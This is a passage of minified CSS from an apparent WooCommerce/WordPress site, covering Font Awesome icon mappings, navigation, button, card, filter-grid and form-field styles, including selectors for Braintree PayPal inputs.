ntent:"\F209"}.fa-cc:before{content:"\F20A"}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:"\F20B"}.fa-meanpath:before{content:"\F20C"}.fa-buysellads:before{content:"\F20D"}.fa-connectdevelop:before{content:"\F20E"}.fa-dashcube:before{content:"\F210"}.fa-forumbee:before{content:"\F211"}.fa-leanpub:before{content:"\F212"}.fa-sellsy:before{content:"\F213"}.fa-shirtsinbulk:before{content:"\F214"}.fa-simplybuilt:before{content:"\F215"}.fa-skyatlas:before{content:"\F216"}.fa-cart-plus:before{content:"\F217"}.fa-cart-arrow-down:before{content:"\F218"}.fa-diamond:before{content:"\F219"}.fa-ship:before{content:"\F21A"}.fa-user-secret:before{content:"\F21B"}.fa-motorcycle:before{content:"\F21C"}.fa-street-view:before{content:"\F21D"}.fa-heartbeat:before{content:"\F21E"}.fa-venus:before{content:"\F221"}.fa-mars:before{content:"\F222"}.fa-mercury:before{content:"\F223"}.fa-intersex:before,.fa-transgender:before{content:"\F224"}.fa-transgender-alt:before{content:"\F225"}.fa-venus-double:before{content:"\F226"}.fa-mars-double:before{content:"\F227"}.fa-venus-mars:before{content:"\F228"}.fa-mars-stroke:before{content:"\F229"}.fa-mars-stroke-v:before{content:"\F22A"}.fa-mars-stroke-h:before{content:"\F22B"}.fa-neuter:before{content:"\F22C"}.fa-genderless:before{content:"\F22D"}.fa-facebook-official:before{content:"\F230"}.fa-pinterest-p:before{content:"\F231"}.fa-whatsapp:before{content:"\F232"}.fa-server:before{content:"\F233"}.fa-user-plus:before{content:"\F234"}.fa-user-times:before{content:"\F235"}.fa-bed:before,.fa-hotel:before{content:"\F236"}.fa-viacoin:before{content:"\F237"}.fa-train:before{content:"\F238"}.fa-subway:before{content:"\F239"}.fa-medium:before{content:"\F23A"}.fa-y-combinator:before,.fa-yc:before{content:"\F23B"}.fa-optin-monster:before{content:"\F23C"}.fa-opencart:before{content:"\F23D"}.fa-expeditedssl:before{content:"\F23E"}.fa-battery-4:before,.fa-battery-full:before,.fa-battery:before{content:"\F240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\F241"}.fa-battery-2:before,.fa-battery-half:before{content:"\F242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\F243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\F244"}.fa-mouse-pointer:before{content:"\F245"}.fa-i-cursor:before{content:"\F246"}.fa-object-group:before{content:"\F247"}.fa-object-ungroup:before{content:"\F248"}.fa-sticky-note:before{content:"\F249"}.fa-sticky-note-o:before{content:"\F24A"}.fa-cc-jcb:before{content:"\F24B"}.fa-cc-diners-club:before{content:"\F24C"}.fa-clone:before{content:"\F24D"}.fa-balance-scale:before{content:"\F24E"}.fa-hourglass-o:before{content:"\F250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\F251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\F252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\F253"}.fa-hourglass:before{content:"\F254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\F255"}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:"\F256"}.fa-hand-scissors-o:before{content:"\F257"}.fa-hand-lizard-o:before{content:"\F258"}.fa-hand-spock-o:before{content:"\F259"}.fa-hand-pointer-o:before{content:"\F25A"}.fa-hand-peace-o:before{content:"\F25B"}.fa-trademark:before{content:"\F25C"}.fa-registered:before{content:"\F25D"}.fa-creative-commons:before{content:"\F25E"}.fa-gg:before{content:"\F260"}.fa-gg-circle:before{content:"\F261"}.fa-tripadvisor:before{content:"\F262"}.fa-odnoklassniki:before{content:"\F263"}.fa-odnoklassniki-square:before{content:"\F264"}.fa-get-pocket:before{content:"\F265"}.fa-wikipedia-w:before{content:"\F266"}.fa-safari:before{content:"\F267"}.fa-chrome:before{content:"\F268"}.fa-firefox:before{content:"\F269"}.fa-opera:before{content:"\F26A"}.fa-internet-explorer:before{content:"\F26B"}.fa-television:before,.fa-tv:before{content:"\F26C"}.fa-contao:before{content:"\F26D"}.fa-500px:before{content:"\F26E"}.fa-amazon:before{content:"\F270"}.fa-calendar-plus-o:before{content:"\F271"}.fa-calendar-minus-o:before{content:"\F272"}.fa-calendar-times-o:before{content:"\F273"}.fa-calendar-check-o:before{content:"\F274"}.fa-industry:before{content:"\F275"}.fa-map-pin:before{content:"\F276"}.fa-map-signs:before{content:"\F277"}.fa-map-o:before{content:"\F278"}.fa-map:before{content:"\F279"}.fa-commenting:before{content:"\F27A"}.fa-commenting-o:before{content:"\F27B"}.fa-houzz:before{content:"\F27C"}.fa-vimeo:before{content:"\F27D"}.fa-black-tie:before{content:"\F27E"}.fa-fonticons:before{content:"\F280"}.fa-reddit-alien:before{content:"\F281"}.fa-edge:before{content:"\F282"}.fa-credit-card-alt:before{content:"\F283"}.fa-codiepie:before{content:"\F284"}.fa-modx:before{content:"\F285"}.fa-fort-awesome:before{content:"\F286"}.fa-usb:before{content:"\F287"}.fa-product-hunt:before{content:"\F288"}.fa-mixcloud:before{content:"\F289"}.fa-scribd:before{content:"\F28A"}.fa-pause-circle:before{content:"\F28B"}.fa-pause-circle-o:before{content:"\F28C"}.fa-stop-circle:before{content:"\F28D"}.fa-stop-circle-o:before{content:"\F28E"}.fa-shopping-bag:before{content:"\F290"}.fa-shopping-basket:before{content:"\F291"}.fa-hashtag:before{content:"\F292"}.fa-bluetooth:before{content:"\F293"}.fa-bluetooth-b:before{content:"\F294"}.fa-percent:before{content:"\F295"}.fa-gitlab:before{content:"\F296"}.fa-wpbeginner:before{content:"\F297"}.fa-wpforms:before{content:"\F298"}.fa-envira:before{content:"\F299"}.fa-universal-access:before{content:"\F29A"}.fa-wheelchair-alt:before{content:"\F29B"}.fa-question-circle-o:before{content:"\F29C"}.fa-blind:before{content:"\F29D"}.fa-audio-description:before{content:"\F29E"}.fa-volume-control-phone:before{content:"\F2A0"}.fa-braille:before{content:"\F2A1"}.fa-assistive-listening-systems:before{content:"\F2A2"}.fa-american-sign-language-interpreting:before,.fa-asl-interpreting:before{content:"\F2A3"}.fa-deaf:before,.fa-deafness:before,.fa-hard-of-hearing:before{content:"\F2A4"}.fa-glide:before{content:"\F2A5"}.fa-glide-g:before{content:"\F2A6"}.fa-sign-language:before,.fa-signing:before{content:"\F2A7"}.fa-low-vision:before{content:"\F2A8"}.fa-viadeo:before{content:"\F2A9"}.fa-viadeo-square:before{content:"\F2AA"}.fa-snapchat:before{content:"\F2AB"}.fa-snapchat-ghost:before{content:"\F2AC"}.fa-snapchat-square:before{content:"\F2AD"}.fa-pied-piper:before{content:"\F2AE"}.fa-first-order:before{content:"\F2B0"}.fa-yoast:before{content:"\F2B1"}.fa-themeisle:before{content:"\F2B2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\F2B3"}.fa-fa:before,.fa-font-awesome:before{content:"\F2B4"}.fa-handshake-o:before{content:"\F2B5"}.fa-envelope-open:before{content:"\F2B6"}.fa-envelope-open-o:before{content:"\F2B7"}.fa-linode:before{content:"\F2B8"}.fa-address-book:before{content:"\F2B9"}.fa-address-book-o:before{content:"\F2BA"}.fa-address-card:before,.fa-vcard:before{content:"\F2BB"}.fa-address-card-o:before,.fa-vcard-o:before{content:"\F2BC"}.fa-user-circle:before{content:"\F2BD"}.fa-user-circle-o:before{content:"\F2BE"}.fa-user-o:before{content:"\F2C0"}.fa-id-badge:before{content:"\F2C1"}.fa-drivers-license:before,.fa-id-card:before{content:"\F2C2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\F2C3"}.fa-quora:before{content:"\F2C4"}.fa-free-code-camp:before{content:"\F2C5"}.fa-telegram:before{content:"\F2C6"}.fa-thermometer-4:before,.fa-thermometer-full:before,.fa-thermometer:before{content:"\F2C7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\F2C8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\F2C9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\F2CA"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\F2CB"}.fa-shower:before{content:"\F2CC"}.fa-bath:before,.fa-bathtub:before,.fa-s15:before{content:"\F2CD"}.fa-podcast:before{content:"\F2CE"}.fa-window-maximize:before{content:"\F2D0"}.fa-window-minimize:before{content:"\F2D1"}.fa-window-restore:before{content:"\F2D2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\F2D3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\F2D4"}.fa-bandcamp:before{content:"\F2D5"}.fa-grav:before{content:"\F2D6"}.fa-etsy:before{content:"\F2D7"}.fa-imdb:before{content:"\F2D8"}.fa-ravelry:before{content:"\F2D9"}.fa-eercast:before{content:"\F2DA"}.fa-microchip:before{content:"\F2DB"}.fa-snowflake-o:before{content:"\F2DC"}.fa-superpowers:before{content:"\F2DD"}.fa-wpexplorer:before{content:"\F2DE"}.fa-meetup:before{content:"\F2E0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.h1,.h2,.section-title.h2,h1,h2,h2.section-title{font-weight:400;letter-spacing:-.01em;line-height:1.35}.small,small{font-size:.88em}.main-navigation{z-index:1001!important}.main-navigation .inside-navigation.grid-container.grid-parent{padding:0}.main-navigation .navigation-logo{padding:0 0 0 15px}.main-navigation .navigation-logo>a{display:block;height:72px;line-height:72px;background:url([data-uri]) no-repeat 0;background-size:220.5px 19.5px}.main-navigation .navigation-logo>a>img{display:inline-block;width:220.5px!important;height:19.5px!important;padding:0;margin-top:-4px;vertical-align:middle;opacity:0;visibility:hidden}@media screen and (min-width:768px){.main-navigation .navigation-logo>a{background-size:288px 26px}.main-navigation .navigation-logo>a>img{width:294px!important;height:26px!important}}.main-navigation ul>li>a{font-size:13px;line-height:72px!important;font-weight:600;text-transform:uppercase;padding:0 15px!important}.main-navigation ul>li>a:hover{color:#fff!important;background:#11334a!important;text-decoration:none}.main-navigation ul>li#menu-item-26023 a,.main-navigation ul>li#menu-item-26023 a:hover{color:#f7941d!important}.main-navigation ul>li.menu-item-cart>a{padding-right:24px!important}.main-navigation ul>li.menu-item-cart>a .cart-link-icon{position:relative;font-size:18px;top:1px;margin-right:30px}@media screen and (min-width:768px){.main-navigation ul>li.menu-item-cart>a .cart-link-icon{margin-right:0}}@media screen and (min-width:768px){.main-navigation ul>li.menu-item-cart>a .cart-link-text{display:none}}.main-navigation ul>li.menu-item-cart>a .cart-items-count{position:absolute;top:-4px;left:100%;margin-left:-4px;height:20px;line-height:20px;min-width:20px;padding:0 3px;font-size:12px;font-weight:700;text-align:center;color:#fff;background:#f7941d;border-radius:10px}.breadcrumbs{z-index:99;position:relative;background:#fff;padding:22px 0;font-size:13px;-webkit-box-shadow:0 2px 10px rgba(0,0,0,.1);box-shadow:0 2px 10px rgba(0,0,0,.1)}.breadcrumbs ul{margin:0;padding:0;list-style:none}.breadcrumbs ul li{display:inline-block;margin-right:8px}.breadcrumbs ul li a{text-decoration:none}.breadcrumbs ul li a,.breadcrumbs ul li a:visited{color:#666!important}.breadcrumbs ul li a:hover{color:inherit;text-decoration:underline}.btn,.infusion-field .btn.infusion-submit{border-radius:5px;padding:10px 20px;border:1px solid;font-weight:700;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.btn,.btn:focus,.btn:hover,.btn:visited,.infusion-field .btn.infusion-submit,.infusion-field .btn.infusion-submit:focus,.infusion-field .btn.infusion-submit:hover,.infusion-field .btn.infusion-submit:visited{color:#fff}.btn.btn-default,.infusion-field .btn-default.btn.infusion-submit{background:#f4f4f4;border-color:transparent}.btn.btn-default,.btn.btn-default:visited,.infusion-field .btn-default.btn.infusion-submit{color:#0984ae}.btn.btn-default:focus,.btn.btn-default:hover{color:#0984ae;background:#e7e7e7;border-color:transparent}.btn.btn-orange,.infusion-field .btn-orange.btn.infusion-submit{background:#f99e31;border-color:#f99e31}.btn.btn-orange:focus,.btn.btn-orange:hover{background:#f88b09;border-color:#f88b09}.btn.btn-blue,.infusion-field .btn-blue.btn.infusion-submit{background:#0984ae;border-color:#0984ae}.btn.btn-blue.btn-outline{color:#0984ae;border-color:#0984ae;background:transparent}.btn.btn-blue:focus,.btn.btn-blue:hover{color:#fff;background:#076787;border-color:#076787}.btn.btn-gray,.infusion-field .btn-gray.btn.infusion-submit{background:#666;border-color:#666}.btn.btn-gray.btn-outline{color:#666;border-color:#666;background:transparent}.btn.btn-gray:focus,.btn.btn-gray:hover{color:#fff;background:#525252;border-color:#525252}.btn-white{color:#0984ae!important;background:#fff;border-color:#fff}.btn-white.btn-outline{color:#fff;border-color:#fff;background:transparent}.btn-white:focus,.btn-white:hover{color:#0984ae!important;background:#f4f4f4;border-color:#f4f4f4}.btn-link{color:#0984ae!important;font-weight:400!important}.btn-link,.btn-link:focus,.btn-link:hover{background:transparent;border-color:transparent;text-decoration:none}.btn-link:focus,.btn-link:hover{color:#076787!important}.btn.btn-tiny,.infusion-field .btn-tiny.btn.infusion-submit{font-size:14px;line-height:16px;padding:6px 8px;font-weight:600}.btn.btn-xs,.infusion-field .btn-xs.btn.infusion-submit{font-size:14px;line-height:18px;padding:8px 14px;font-weight:600}.btn-group-sm>.btn,.btn.btn-sm,.infusion-field .btn-group-sm>.btn.infusion-submit,.infusion-field .btn-sm.btn.infusion-submit{font-size:14px;line-height:22px;padding:8px 12px;font-weight:600}.btn-group-lg>.btn,.btn.btn-lg,.infusion-field .btn-group-lg>.btn.infusion-submit,.infusion-field .btn-lg.btn.infusion-submit{font-size:17px;line-height:24px;padding:12px 24px}.btn-circle{width:50px;height:50px;line-height:50px;text-align:center;border-radius:50%;padding:0!important;border:none!important}.btn-circle.btn-tiny{width:30px;height:30px;line-height:30px}.btn-circle.btn-xs{width:36px;height:36px;line-height:36px}.btn-circle.btn-sm,.btn-group-sm>.btn-circle.btn,.infusion-field .btn-group-sm>.btn-circle.btn.infusion-submit{width:40px;height:40px;line-height:40px}.btn-circle.btn-lg,.btn-group-lg>.btn-circle.btn,.infusion-field .btn-group-lg>.btn-circle.btn.infusion-submit{width:50px;height:50px;line-height:50px}a{color:#1e73be;font-weight:400;text-decoration:none}a:active,a:focus,a:hover{color:#000}.btn-outline{background-color:transparent;color:inherit;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s}.btn-outline.active{color:#fff!important;background-color:#0a2335;border-color:#0a2335}.btn-primary.btn-outline{color:#0a2335}.btn-primary.btn-outline:hover{background-color:#0a2335}.btn-success.btn-outline{color:#5cb85c}.btn-success.btn-outline:hover{background-color:#5cb85c}.btn-info.btn-outline{color:#5bc0de}.btn-info.btn-outline:hover{background-color:#5bc0de}.btn-warning.btn-outline{color:#f0ad4e}.btn-warning.btn-outline:hover{background-color:#f0ad4e}.btn-danger.btn-outline{color:#d9534f}.btn-danger.btn-outline:hover{background-color:#d9534f}.btn-danger.btn-outline:hover,.btn-info.btn-outline:hover,.btn-primary.btn-outline:hover,.btn-success.btn-outline:hover,.btn-warning.btn-outline:hover{color:#fff}.card{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;width:100%;height:100%;background:#fff;border-radius:5px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:0 1px 2px rgba(0,0,0,.15);-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.card:hover{-webkit-box-shadow:0 5px 20px rgba(0,0,0,.1);box-shadow:0 5px 20px rgba(0,0,0,.1)}.card .card-terms{margin:10px 0}.page-template-dashboard-arch-filters .card-media--locked:after,.page-template-dashboard-arch-filters .card-media--video:after{display:none}.card-media,.card-media .card-image{display:block;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;min-width:100%}.card-media .card-image{padding-bottom:56.407407%;border-radius:5px 5px 0 0;background:no-repeat 50% #dedede;background-size:cover}.card-media .card-image img{display:none;min-width:100%;opacity:0;visibility:hidden}.card-header{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.card-header .h1,.card-header .h2,.card-header .h3,.card-header .h4,.card-header .h5,.card-header .h6,.card-header h1,.card-header h2,.card-header h3,.card-header h4,.card-header h5,.card-header h6{margin:0}.card-body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;padding:15px}.card-title{font-weight:700;margin:0 0 10px;padding-left:0!important}.card-title.h5{font-size:22px}.card-title.h4,h4.card-title{font-size:inherit}.card-title a{color:inherit;font-weight:700}.card-title a:hover{color:#1e73be}.card-description{font-size:14px;line-height:22px}.card-description a{text-decoration:underline}.card-footer{padding:0 15px 15px;background:transparent;border:0}.filters{display:none}.filters .filters-content{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #dbdbdb}@media screen and (min-width:992px){.filters{display:block!important}.filters .filters-content{margin-bottom:0;padding-bottom:0;border-bottom:none}}.filters-toggle{display:block;margin-bottom:25px}@media screen and (min-width:992px){.filters-toggle{display:none}}.facetwp-type-autocomplete{display:-webkit-flex;display:-ms-flexbox;display:flex}.facetwp-type-autocomplete input.facetwp-autocomplete{border-radius:8px 0 0 8px;width:100%}.facetwp-type-autocomplete .facetwp-autocomplete-update{background:transparent;border:1px solid #cdcdcd;border-radius:0 8px 8px 0;border-left:0}.facetwp-type-autocomplete .facetwp-autocomplete-update:hover{background:#fafafa}.facetwp-type-autocomplete .fcomplete-wrap{z-index:10}.flex-grid{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.flex-grid:after,.flex-grid:before{display:none}.flex-grid.mod-flex-items-center{-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-grid.mod-flex-content-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.flex-grid.mod-flex-content-between{-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.flex-grid-column{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.flex-grid-item{float:none;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:-webkit-flex;display:-ms-flexbox;display:flex}.flex-grid-panel{height:100%;margin-bottom:0!important}.flex-grid-panel.mod-flex{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.flex-grid-panel-inner{display:block;width:100%}label .required{color:#d9534f!important;text-decoration:none}.form-group.required label:after,.required.form-row label:after{content:"*";color:#d9534f;margin-left:4px}.form-row.woocommerce-invalid label{color:inherit!important}.input-select select,.payment_method_braintree_paypal input[type=email][type=text],.payment_method_braintree_paypal input[type=number][type=text],.payment_method_braintree_paypal input[type=password][type=text],.payment_method_braintree_paypal input[type=search][type=text],.payment_method_braintree_paypal input[type=tel][type=text],.payment_method_braintree_paypal input[type=text],.payment_method_braintree_paypal input[type=url][type=text],input.facetwp-search[type=email][type=text],input.facetwp-search[type=number][type=text],input.facetwp-search[type=password][type=text],input.facetwp-search[type=search][type=text],input.facetwp-search[type=tel][type=text],input.facetwp-search[type=text],input.facetwp-search[type=url][type=text],input[type=email].form-control,input[type=email].input-text,input[type=number].form-control,input[type=number].input-text,input[type=password].form-control,input[type=password].input-text,input[type=search].form-control,input[type=search].input-text,input[type=tel].form-control,input[type=tel].input-text,input[type=text].form-control,input[type=text].input-text,input[type=url].form-control,input[type=url].input-text,textarea.form-control,textarea.input-text{display:block;width:100%;height:50px;padding:0 16px;font-size:17px;line-height:48px;font-weight:400;color:#666;background:#fff!important;border:1px solid #dbdbdb;-webkit-box-shadow:none!important;box-shadow:none!important;border-radius:5px;-webkit-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.form-group.has-error .input-select select,.form-group.has-error .payment_method_braintree_paypal input[type=email][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=number][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=password][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=search][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=tel][type=text],.form-group.has-error .payment_method_braintree_paypal input[type=text],.form-group.has-error .payment_method_braintree_paypal input[type=url][type=text],.form-group.has-error input.facetwp-search[type=email][type=text],.form-group.has-error input.facetwp-search[type=number][type=text],.form-group.has-error input.facetwp-search[type=password][type=text],.form-group.has-error input.facetwp-search[type=search][type=text],.form-group.has-error input.facetwp-search[type=tel][type=text],.form-group.has-error input.facetwp-search[type=text],.form-group.has-error input.facetwp-search[type=url][type=text],.form-group.has-error input[type=email].form-control,.form-group.has-error input[type=email].input-text,.form-group.has-error input[type=number].form-control,.form-group.has-error input[type=number].input-text,.form-group.has-error input[type=password].form-control,.form-group.has-error input[type=password].input-text,.form-group.has-error input[type=search].form-control,.form-group.has-error input[type=search].input-text,.form-group.has-error input[type=tel].form-control,.form-group.has-error input[type=tel].input-text,.form-group.has-error input[type=text].form-control,.form-group.has-error input[type=text].input-text,.form-group.has-error input[type=url].form-control,.form-group.has-error input[type=url].input-text,.form-group.has-error textarea.form-control,.form-group.has-error textarea.input-text,.form-row.woocommerce-invalid .input-select select,.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=email][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=number][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=password][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=search][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=tel][type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=text],.form-row.woocommerce-invalid .payment_method_braintree_paypal input[type=url][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=email][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=number][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=password][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=search][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=tel][type=text],.form-row.woocommerce-invalid input.facetwp-search[type=text],.form-row.woocommerce-invalid input.facetwp-search[type=url][type=text],.form-row.woocommerce-invalid input[type=email].form-control,.form-row.woocommerce-invalid input[type=email].input-text,.form-row.woocommerce-invalid input[type=number].form-control,.form-row.woocommerce-invalid input[type=number].input-text,.form-row.woocommerce-invalid input[type=password].form-control,.form-row.woocommerce-invalid input[type=password].input-text,.form-row.woocommerce-invalid input[type=search].form-control,.form-row.woocommerce-invalid input[type=search].input-text,.form-row.woocommerce-invalid input[type=tel].form-control,.form-row.woocommerce-invalid input[type=tel].input-text,.form-row.woocommerce-invalid input[type=text].form-control,.form-row.woocommerce-invalid input[type=text].input-text,.form-row.woocommerce-invalid input[type=url].form-control,.form-row.woocommerce-invalid input[type=url].input-text,.form-row.woocommerce-invalid textarea.form-control,.form-row.woocommerce-invalid textarea.input-text,.has-error.form-row .input-select select,.has-error.form-row .payment_method_braintree_paypal input[type=email][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=number][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=password][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=search][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=tel][type=text],.has-error.form-row .payment_method_braintree_paypal input[type=text],.has-error.form-row .payment_method_braintree_paypal input[type=url][type=text],.has-error.form-row input.facetwp-search[type=email][type=text],.has-error.form-row input.facetwp-search[type=number][type=text],.has-error.form-row input.facetwp-search[type=password][type=text],.has-error.form-row input.facetwp-search[type=search][type=text],.has-error.form-row input.facetwp-search[type=tel][type=text],.has-error.form-row input.facetwp-search[type=text],.has-error.form-row input.facetwp-search[type=url][type=text],.has-error.form-row input[type=email].form-control,.has-error.form-row input[type=email].input-text,.has-error.form-row input[type=number].form-control,.has-error.form-row input[type=number].input-text,.has-error.form-row input[type=password].form-control,.has-error.form-row input[type=password].input-text,.has-error.form-row input[type=search].form-control,.has-error.form-row input[type=search].input-text,.has-error.form-row input[type=tel].form-control,.has-error.form-row input[type=tel].input-text,.has-error.form-row input[type=text].form-control,.has-error.form-row input[type=text].input-text,.has-error.form-row input[type=url].form-control,.has-error.form-row input[type=url].input-text,.has-error.form-row textarea.form-control,.has-error.form-row textarea.input-text,.input-select .form-group.has-error select,.input-select .form-row.woocommerce-invalid select,.input-select .has-error.form-row select,.payment_method_braintree_paypal .form-group.has-error input[type=email][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=number][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=password][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=search][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=tel][type=text],.payment_method_braintree_paypal .form-group.has-error input[type=text],.payment_method_braintree_paypal .form-group.has-error input[type=url][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=email][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=number][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=password][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=search][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=tel][type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=text],.payment_method_braintree_paypal .form-row.woocommerce-invalid input[type=url][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=email][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=number][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=password][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=search][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=tel][type=text],.payment_method_braintree_paypal .has-error.form-row input[type=text],.payment_method_braintree_paypal .has-error.form-row input[type=url][type=text]{border-color:#d9534f!important}.form-row.woocommerce-validated .input-select select,.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=email][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=number][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=password][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=search][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=tel][type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=text],.form-row.woocommerce-validated .payment_method_braintree_paypal input[type=url][type=text],.form-row.woocommerce-validated input.facetwp-search[type=email][type=text],.form-row.woocommerce-validated input.facetwp-search[type=number][type=text],.form-row.woocommerce-validated input.facetwp-search[type=password][type=text],.form-row.woocommerce-validated input.facetwp-search[type=search][type=text],.form-row.woocommerce-validated input.facetwp-search[type=tel][type=text],.form-row.woocommerce-validated input.facetwp-search[type=text],.form-row.woocommerce-validated input.facetwp-search[type=url][type=text],.form-row.woocommerce-validated input[type=email].form-control,.form-row.woocommerce-validated input[type=email].input-text,.form-row.woocommerce-validated input[type=number].form-control,.form-row.woocommerce-validated input[type=number].input-text,.form-row.woocommerce-validated input[type=password].form-control,.form-row.woocommerce-validated input[type=password].input-text,.form-row.woocommerce-validated input[type=search].form-control,.form-row.woocommerce-validated input[type=search].input-text,.form-row.woocommerce-validated input[type=tel].form-control,.form-row.woocommerce-validated input[type=tel].input-text,.form-row.woocommerce-validated input[type=text].form-control,.form-row.woocommerce-validated input[type=text].input-text,.form-row.woocommerce-validated input[type=url].form-control,.form-row.woocommerce-validated input[type=url].input-text,.form-row.woocommerce-validated textarea.form-control,.form-row.woocommerce-validated textarea.input-text,.input-select .form-row.woocommerce-validated select,.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=email][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=number][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=password][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=search][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=tel][type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=text],.payment_method_braintree_paypal .form-row.woocommerce-validated input[type=url][type=text]{border-color:#dbdbdb!important}.input-select select:hover,.payment_method_braintree_paypal input[type=email]:hover[type=text],.payment_method_braintree_paypal input[type=number]:hover[type=text],.payment_method_braintree_paypal input[type=password]:hover[type=text],.payment_method_braintree_paypal input[type=search]:hover[type=text],.payment_method_braintree_paypal input[type=tel]:hover[type=text],.payment_method_braintree_paypal input[type=text]:hover,.payment_method_braintree_paypal input[type=url]:hover[type=text],input.facetwp-search[type=email]:hover[type=text],input.facetwp-search[type=number]:hover[type=text],input.facetwp-search[type=password]:hover[type=text],input.facetwp-search[type=search]:hover[type=text],input.facetwp-search[type=tel]:hover[type=text],input.facetwp-search[type=text]:hover,input.facetwp-search[type=url]:hover[type=text],input[type=email].form-control:hover,input[type=email].input-text:hover,input[type=number].form-control:hover,input[type=number].input-text:hover,input[type=password].form-control:hover,input[type=password].input-text:hover,input[type=search].form-control:hover,input[type=search].input-text:hover,input[type=tel].form-control:hover,input[type=tel].input-text:hover,input[type=text].form-control:hover,input[type=text].input-text:hover,input[type=url].form-control:hover,input[type=url].input-text:hover,textarea.form-control:hover,textarea.input-text:hover{border-color:#7e7d7e}.input-select select:focus,.payment_method_braintree_paypal input[type=email]:focus[type=text],.payment_method_braintree_paypal input[type=number]:focus[type=text],.payment_method_braintree_paypal input[type=password]:focus[type=text],.payment_method_braintree_paypal 